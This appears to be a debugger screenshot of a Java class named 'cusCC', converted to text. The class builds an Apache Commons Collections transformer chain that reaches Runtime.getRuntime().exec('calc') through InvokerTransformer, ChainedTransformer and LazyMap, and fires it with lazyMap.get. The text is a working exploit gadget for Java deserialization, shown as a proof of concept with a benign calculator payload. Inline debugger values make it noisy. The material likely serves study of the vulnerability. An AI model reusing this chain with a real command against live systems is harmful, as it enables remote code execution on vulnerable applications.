 8 1
public class cusCC {
public static void main(String[] args) throws NoSuchMethodException,IllegalAccessException, IOException,ClassNotFoundException{ args: []
Transformer[] transforms=new Transformer[]{ transforms: Transformer[4]@492
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"calc"})
};
Transformer transformChain = new ChainedTransformer(transforms); transforms: Transformer[4]@492 transformChain: ChainedTransformer@513
Map innermap = new HashMap(); innermap: size = 0
Map lazyMap = LazyMap.decorate(innermap,transformChain); transformChain: ChainedTransformer@513 innermap: size = 0
lazyMap.get("");
}
}